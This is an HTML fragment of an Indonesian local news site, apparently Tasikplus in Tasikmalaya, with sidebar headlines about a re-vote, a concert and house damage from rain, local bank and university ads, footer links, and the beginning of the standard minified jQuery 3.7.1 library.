https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5puwL4kGzbgfX9s77Ot9QiC4XfKH1JVoyG7Qt0TQBgzQiDYQIkbNits5ByBvCo0AnIFxo-zQP7YEh6OCsneLZ5ionKDjNxNjYW1MttxycbAboL9nNgAkN2DLTMvY87JW3kwc70T_ji0MnLwkoDZ8YIxY3ESK9HnR3zYRuk5qWR_9eMRjYQem9B7uaheA/w526-h526-p-k-no-nu/1743097834_8b3a42b4f0677f8d808e.jpg 2x' title='Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya ' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2025/04/sepi-sosialisasi-dan-gelagat-tak-acuh.html' title='Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya '>Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya </a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Headline?&max-results=9' rel='tag' title='Headline'>Headline</a>
<time class='post-date published' datetime='2025-04-14T07:58:00+07:00'>4/14/2025</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik'>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2025/12/rhoma-irama-kembali-ke-tanah-kelahiran.html'>
<img alt='Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4=w263-h263-p-k-no-nu' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4=w263-h263-p-k-no-nu 1x, https://blogger.googleusercontent.com/img/a/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4=w526-h526-p-k-no-nu 2x' title='Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2025/12/rhoma-irama-kembali-ke-tanah-kelahiran.html' title='Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik'>Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/LOGIN%20Fest?&max-results=9' rel='tag' title='LOGIN Fest'>LOGIN Fest</a>
<time class='post-date published' datetime='2025-12-28T05:26:00+07:00'>12/28/2025</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Roadshow Musrenbang Tingkat RT/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya'>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2025/12/roadshow-musrenbang-tingkat-rtrw-dan.html'>
<img alt='Roadshow Musrenbang Tingkat RT/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0=w263-h263-p-k-no-nu' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0=w263-h263-p-k-no-nu 1x, https://blogger.googleusercontent.com/img/a/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0=w526-h526-p-k-no-nu 2x' title='Roadshow Musrenbang Tingkat RT/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2025/12/roadshow-musrenbang-tingkat-rtrw-dan.html' title='Roadshow Musrenbang Tingkat RT/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya'>Roadshow Musrenbang Tingkat RT/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Kecamatan%20Cibeureum?&max-results=9' rel='tag' title='Kecamatan Cibeureum'>Kecamatan Cibeureum</a>
<time class='post-date published' datetime='2025-12-28T06:53:00+07:00'>12/28/2025</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa '>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2025/12/hujan-picu-rumah-warga-tasikmalaya.html'>
<img alt='Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa ' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEhxhv22wNyi1VEflQXGIJPxoeqjV4nxm_E84tqnpv7pPTrEpAyuFfnUDyrGlGufAX8Z79TZVEihv7Cc-bhDO0MZ8AqyGwMr3bOMzfpqxobGu95Wr6AlBK0GyIyir8nizMWov8DuFGBa8k5CPDhHprNjVcs82OLX687u-Om3SMoD-QXaTsT6xJDiKPxsA_Y=w263-h263-p-k-no-nu' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEhxhv22wNyi1VEflQXGIJPxoeqjV4nxm_E84tqnpv7pPTrEpAyuFfnUDyrGlGufAX8Z79TZVEihv7Cc-bhDO0MZ8AqyGwMr3bOMzfpqxobGu95Wr6AlBK0GyIyir8nizMWov8DuFGBa8k5CPDhHprNjVcs82OLX687u-Om3SMoD-QXaTsT6xJDiKPxsA_Y=w263-h263-p-k-no-nu 1x, https://blogger.googleusercontent.com/img/a/AVvXsEhxhv22wNyi1VEflQXGIJPxoeqjV4nxm_E84tqnpv7pPTrEpAyuFfnUDyrGlGufAX8Z79TZVEihv7Cc-bhDO0MZ8AqyGwMr3bOMzfpqxobGu95Wr6AlBK0GyIyir8nizMWov8DuFGBa8k5CPDhHprNjVcs82OLX687u-Om3SMoD-QXaTsT6xJDiKPxsA_Y=w526-h526-p-k-no-nu 2x' title='Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa ' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2025/12/hujan-picu-rumah-warga-tasikmalaya.html' title='Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa '>Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa&#160;</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Bencana%20Alam?&max-results=9' rel='tag' title='Bencana Alam'>Bencana Alam</a>
<time class='post-date published' datetime='2025-12-27T20:36:00+07:00'>12/27/2025</time>
</div>
</div>
</div>
</div>
</div>
</div>
</div><div class='widget Image' data-version='2' id='Image5'>
<div class='widget-title'>
<span class='title'>BANK SILIWANGI</span>
</div>
<div class='widget-content'>
<a href='https://www.bprsiliwangi.co.id/'>
<img alt='BANK SILIWANGI' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEjoU1SF7FGimdM0mu_KtgZr8vkJmXIkoT6Ois2SEtxAomcc-xbHqoGvOFAizr8Nra_15fWEismvJ3OLdp_9hNAMHjiiXNW3z_UsG6WoCZvJGFlYUCHj9Erw6NLlw38qbTKy8zhJ1z4E7-LeECUDcWhMSHBBk8GPK8EmBwq8Lm6HIxIqoIaYhby1wljTEKw=s707' height='707' id='Image5_img' src='[data-uri]' width='700'/>
</a>
</div>
</div><div class='widget Image' data-version='2' id='Image6'>
<div class='widget-title'>
<span class='title'>PMB UMTAS</span>
</div>
<div class='widget-content'>
<a href='https://pmb.umtas.ac.id/'>
<img alt='PMB UMTAS' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEjS6dhTJs7VU5X0-QniDUvlhOpDLUEbshBQE-r0LDh-nZEI4cPUQEHJyz5aFQrqwG1xY3Uvp-oAZqg1iG4vHsXLasul8I2dp4s0oESwALaP7ac95HLUu3cA125Qud557R0R4AV0nEC2EWH5QLlKiDHkeQjwzzt3YCdOgX7kyKsDGfKB1jCi48z0J-3WD_o=s1600' height='1600' id='Image6_img' src='[data-uri]' width='1280'/>
</a>
</div>
</div>
<div class='widget Label' data-version='2' id='Label1'>
<div class='widget-title'>
<span class='title'>Tag Berita</span>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Bingkai%20Kalbu?&max-results=6' title='Bingkai Kalbu'>
Bingkai Kalbu
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Bisnis?&max-results=6' title='Bisnis'>
Bisnis
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Hukum?&max-results=6' title='Hukum'>
Hukum
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Kampus?&max-results=6' title='Kampus'>
Kampus
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Keagamaan?&max-results=6' title='Keagamaan'>
Keagamaan
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Kepolisian?&max-results=6' title='Kepolisian'>
Kepolisian
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Kesehatan?&max-results=6' title='Kesehatan'>
Kesehatan
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Pemkab%20Tasikmalaya?&max-results=6' title='Pemkab Tasikmalaya'>
Pemkab Tasikmalaya
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Pemkot%20Tasikmalaya?&max-results=6' title='Pemkot Tasikmalaya'>
Pemkot Tasikmalaya
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Pendidikan?&max-results=6' title='Pendidikan'>
Pendidikan
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Pertanian?&max-results=6' title='Pertanian'>
Pertanian
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Sosial?&max-results=6' title='Sosial'>
Sosial
</a>
</li>
</ul>
</div>
</div><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-title'>
<span class='title'>BPR ARTHA GALUNGGUNG</span>
</div>
<div class='widget-content'>
<a href='https://bprarthagalunggung.co.id/'>
<img alt='BPR ARTHA GALUNGGUNG' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEjFIVATcaCjg0yRp3cHRpepQQgFtYZtQFfRVXzuWEmmyiTTeHceEl50-7Zim9a5iUWL11f8uL9Y93kQxOh5KVnz2NuuYxAXaVLjQcwYr5-Ni--ur6B6y_05j5ajpECWatXHheYMZD8gn9RXy7JAqHRS0q-Mp63S3yd_tbx9jUKtqf-cQtEufW-sz_JpS7A=s1086' height='1086' id='Image2_img' src='[data-uri]' width='768'/>
</a>
</div>
</div><div class='widget Image' data-version='2' id='Image3'>
<div class='widget-title'>
<span class='title'>PMB UNPER</span>
</div>
<div class='widget-content'>
<a href='https://pmb.unper.ac.id/pmb'>
<img alt='PMB UNPER' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEir0bfQWUw4XvB8b7sVO7zTGZ3bMJ2DSqr4Pth9YsUxABdLi0rMG9vrYpQvXQZ8w5hSRNR5Nh0pQDdk4ROvHxOmCD55aZreWp2nHyuZlLEWYa3CuBlRfavqZlgHcN2GjCn-Njx2FH-rU8zbs36ZioRK3a72VFywpe4aNtbEmnTsE4yEuTHDr1aHmfBAzUs=s1600' height='1600' id='Image3_img' src='[data-uri]' width='1088'/>
</a>
</div>
</div>
</div>
</aside>
</div>
<div class='clr'></div>
<div class='slotbanner'>
<div class='banner-home section' id='banner-home2'><div class='widget HTML' data-version='2' id='HTML3'>
<div class='widget-content'>
<div class="separator" style="clear: both;"><a href="https://expotasik.com/" rel="nofollow" style="display: block; padding: 1em 0px; text-align: center;" target="_blank"><img alt="" border="0" data-original-height="239" data-original-width="1060" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhx8DROYvH1kcycLsebgMNVov2tCeXEcEK0b-uZTevntQqrhcdDcdYsxqRRB9kT9a5UbCnUKVYhDoepiczmHkTS0xhwaZzyqzHn2u95Dsrx1g9a3PUK2NChDQq2CbUStOGMFeWvq7tGvw2IIZdhZi8XW_fV3Ne_9qKFfAa8PATDBcFs2BmmEplU3jeKesE/s1600/tasik-expo2025-24.jpg" /></a></div>
</div>
</div></div>
</div>
</div>
</div>
<div class='clr'></div>
<footer id='footer'>
<div class='container'>
<div class='bungkus'>
<div class='bungkusNav section' id='bungkusNav'><div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-title'>
<span class='title'>Follow</span>
</div>
<div class='widget-content'>
<ul class='social-counter social'>
<li class='facebook'><a href='https://facebook.com/Tasikplus' rel='noopener nofollow' target='_blank' title='facebook'><span class='facebook'></span></a></li>
<li class='x'><a href='https://x.com/skutasikplus' rel='noopener nofollow' target='_blank' title='x'><span class='x'></span></a></li>
<li class='instagram'><a href='https://www.instagram.com/tasikplus' rel='noopener nofollow' target='_blank' title='instagram'><span class='instagram'></span></a></li>
<li class='pinterest'><a href='https://id.pinterest.com/tasikplus' rel='noopener nofollow' target='_blank' title='pinterest'><span class='pinterest'></span></a></li>
<li class='tiktok'><a href='#' rel='noopener nofollow' target='_blank' title='tiktok'><span class='tiktok'></span></a></li>
<li class='youtube'><a href='https://www.youtube.com/channel/UCwEBqU3ZhWE6U6vTvilojYg' rel='noopener nofollow' target='_blank' title='youtube'><span class='youtube'></span></a></li>
</ul>
</div>
</div></div>
<div class='bungkusbawah'>
<div class='ftrWrp'>
<div class='footer section' id='footer1'><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-title'>
<span class='title'>Redaksi</span>
</div>
<div class='widget-content'>
<a href='/'>
<img alt='Redaksi' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPpIya7fV7XqnYsngen-nvn38KPmdvK8Ddzt9Qd_n4vpxWMa1k1quTxHDmEEbn92FhfctcFC_qeGzpfssmHCK6HWC_pQIThriaCahtnclv7PRawYmtQneVJ_drC7fe7i9p27k-7W8gpX4/s259/tasikplus.png' height='42' id='Image1_img' src='[data-uri]' width='259'/>
</a>
<span class='caption'>Tamansari, RT 01 RW 03, Kelurahan Tamanjaya, Kec. Tamansari, Kota Tasikmalaya, 46196, Jawa Barat, Indonesia</span>
</div>
</div></div>
<div class='footer section' id='footer2'><div class='widget LinkList' data-version='2' id='LinkList3'>
<div class='widget-title'>
<span class='title'>Site Links</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='/' title='Home'>Home</a></li>
<li><a href='#' title='Categories'>Categories</a></li>
<li><a href='#' title='Subscription plans'>Subscription plans</a></li>
<li><a href='#' title='Pricing and costs'>Pricing and costs</a></li>
</ul>
</div>
</div></div>
<div class='footer section' id='footer3'><div class='widget LinkList' data-version='2' id='LinkList2'>
<div class='widget-title'>
<span class='title'>Useful Links</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='#' title='Closed Captioning Policy'>Closed Captioning Policy</a></li>
<li><a href='#' title='Accessibility Statement'>Accessibility Statement</a></li>
<li><a href='#' title='Personal Information'>Personal Information</a></li>
<li><a href='#' title='Corporate Information'>Corporate Information</a></li>
</ul>
</div>
</div></div>
<div class='footer section' id='footer4'><div class='widget Text' data-version='2' id='Text11'>
<div class='widget-title'>
<span class='title'>Alamat Redaksi</span>
</div>
<div class='widget-content'>
Tamansari, RT 01 RW 03, Kelurahan Tamanjaya, Kec. Tamansari, Kota Tasikmalaya, 46196
</div>
</div></div>
</div>
<div class='linkCredit section' id='linkCredit'><div class='widget LinkList' data-version='2' id='LinkList1'>
<div class='widget-title'>
<span class='title'>Menu Bottom</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='/' title='Home'>Home</a></li>
<li><a href='/p/kontak.html' title='Kontak'>Kontak</a></li>
<li><a href='/p/tentang.html' title='Tentang'>Tentang</a></li>
<li><a href='#' title='Terms Of Use'>Terms Of Use</a></li>
<li><a href='#' title='Privacy Plice'>Privacy Plice</a></li>
</ul>
</div>
</div></div>
<div id='credit'>  
&#169; Copyright <span id='autodate'></span> - <a href='https://www.tasikplus.com/' title='Tasikplus'>Tasikplus</a> - All rights reserved.</div>
</div>
</div>
</div>
<div class='progress' onclick='scrollToTop()'><div class='progress-inner'><div class='arrow'></div><div class='percentage'></div></div></div>
</footer>
<div class='clr'></div>
<script>
/*<![CDATA[*/
/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var t="3.7.1",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(ce.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||ce.isPlainObject(n)?n:{},i=!1,a[t]=ce.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},ce.extend({expando:"jQuery"+(t+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==i.call(e))&&(!(t=r(e))||"function"==typeof(n=ue.call(t,"constructor")&&t.constructor)&&o.call(n)===a)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){m(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(c(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(!i)while(t=e[r++])n+=ce.text(t);return 1===i||11===i?e.textContent:9===i?e.documentElement.textContent:3===i||4===i?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(c(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!l.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(c(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:le}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=oe[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var pe=oe.pop,de=oe.sort,he=oe.splice,ge="[\\x20\\t\\r\\n\\f]",ve=new RegExp("^"+ge+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ge+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var f=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function p(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}ce.escapeSelector=function(e){return(e+"").replace(f,p)};var ye=C,me=s;!function(){var e,b,w,o,a,T,r,C,d,i,k=me,S=ce.expando,E=0,n=0,s=W(),c=W(),u=W(),h=W(),l=function(e,t){return e===t&&(a=!0),0},f="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",t="(?:\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",p="\\["+ge+"*("+t+")(?:"+ge+"*([*^$|!~]?=)"+ge+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+t+"))|)"+ge+"*\\]",g=":("+t+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+p+")*)|.*)\\)|)",v=new RegExp(ge+"+","g"),y=new RegExp("^"+ge+"*,"+ge+"*"),m=new RegExp("^"+ge+"*([>+~]|"+ge+")"+ge+"*"),x=new RegExp(ge+"|>"),j=new RegExp(g),A=new RegExp("^"+t+"$"),D={ID:new RegExp("^#("+t+")"),CLASS:new RegExp("^\\.("+t+")"),TAG:new RegExp("^("+t+"|[*])"),ATTR:new RegExp("^"+p),PSEUDO:new RegExp("^"+g),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ge+"*(even|odd|(([+-]|)(\\d*)n|)"+ge+"*(?:([+-]|)"+ge+"*(\\d+)|))"+ge+"*\\)|)","i"),bool:new RegExp("^(?:"+f+")$","i"),needsContext:new RegExp("^"+ge+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ge+"*((?:-\\d)?\\d*)"+ge+"*\\)|)(?=[^-]|$)","i")},N=/^(?:input|select|textarea|button)$/i,q=/^h\d$/i,L=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,H=/[+~]/,O=new RegExp("\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\([^\\r\\n\\f])","g"),P=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},M=function(){V()},R=J(function(e){return!0===e.disabled&&fe(e,"fieldset")},{dir:"parentNode",next:"legend"});try{k.apply(oe=ae.call(ye.childNodes),ye.childNodes),oe[ye.childNodes.length].nodeType}catch(e){k={apply:function(e,t){me.apply(e,ae.call(t))},call:function(e){me.apply(e,ae.call(arguments,1))}}}function I(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(V(e),e=e||T,C)){if(11!==p&&(u=L.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return k.call(n,a),n}else if(f&&(a=f.getElementById(i))&&I.contains(e,a)&&a.id===i)return k.call(n,a),n}else{if(u[2])return k.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(i)),n}if(!(h[t+" "]||d&&d.test(t))){if(c=t,f=e,1===p&&(x.test(t)||m.test(t))){(f=H.test(t)&&U(e.parentNode)||e)==e&&le.scope||((s=e.getAttribute("id"))?s=ce.escapeSelector(s):e.setAttribute("id",s=S)),o=(l=Y(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+Q(l[o]);c=l.join(",")}try{return k.apply(n,f.querySelectorAll(c)),n}catch(e){h(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return re(t.replace(ve,"$1"),e,n,r)}function W(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function F(e){return e[S]=!0,e}function $(e){var t=T.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function B(t){return function(e){return fe(e,"input")&&e.type===t}}function _(t){return function(e){return(fe(e,"input")||fe(e,"button"))&&e.type===t}}function z(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&R(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function X(a){return F(function(o){return o=+o,F(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function U(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function V(e){var t,n=e?e.ownerDocument||e:ye;return n!=T&&9===n.nodeType&&n.documentElement&&(r=(T=n).documentElement,C=!ce.isXMLDoc(T),i=r.matches||r.webkitMatchesSelector||r.msMatchesSelector,r.msMatchesSelector&&ye!=T&&(t=T.defaultView)&&t.top!==t&&t.addEventListener("unload",M),le.getById=$(function(e){return r.appendChild(e).id=ce.expando,!T.getElementsByName||!T.getElementsByName(ce.expando).length}),le.disconnectedMatch=$(function(e){return i.call(e,"*")}),le.scope=$(function(){return T.querySelectorAll(":scope")}),le.cssHas=$(function(){try{return T.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),le.getById?(b.filter.ID=function(e){var t=e.replace(O,P);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(O,P);return function(e){var t="undefined"!=typeof 